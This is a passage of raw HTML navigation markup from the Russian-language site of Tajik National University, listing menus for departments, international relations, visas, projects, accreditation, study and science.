	<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li id="menu-item-21407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li id="menu-item-78762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li id="menu-item-50708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li id="menu-item-2412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-50713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li id="menu-item-50619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-51436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2402"><a href="#">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-19016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li id="menu-item-19019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li id="menu-item-25062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li id="menu-item-26474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li id="menu-item-32123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li id="menu-item-43108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li id="menu-item-43128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li id="menu-item-48828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li id="menu-item-74390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li id="menu-item-50574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li id="menu-item-43255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a href="#">ЭКОНОМИКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li id="menu-item-29106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li id="menu-item-50702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li id="menu-item-69536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-69558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li id="menu-item-48980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li id="menu-item-51080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li id="menu-item-51725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li id="menu-item-51084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li id="menu-item-76811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/ru/glavnaja/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/department-of-pedagogic/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/pedagogika-1/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/pedagogika/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-new" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://tnu.tj/index.php/ru/objavlenie-6/">Объявления</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="https://tnu.tj/index.php/ru/kontakt/">Контакты</a></li>
<li id="menu-item-51052" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51052"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51053" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51053"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a href="#">Руководство</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-1465"><a href="#">УЧЕБА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-2128"><a>Общеуниверситетские кафедры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11589 current_page_item td-menu-item td-normal-menu menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1466"><a href="#">НАУКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1454"><a href="https://tnu.tj/index.php/ru/otdel-nauchno-tehnicheskoj-informacii/">Отдел научно-технической информации</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
